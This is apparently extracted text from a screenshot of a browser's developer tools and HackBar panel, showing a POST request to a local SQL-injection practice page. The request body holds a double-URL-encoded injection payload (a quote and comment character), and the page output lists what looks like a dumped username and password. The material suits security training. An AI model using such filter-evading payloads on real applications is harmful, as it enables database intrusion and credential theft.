 数组 ( [0] => 1 [1] => zs [2] => 123456 )
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.179.60/sqlexam/examine1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=1%25%32%37%25%32%30%25%32%30%25%32%33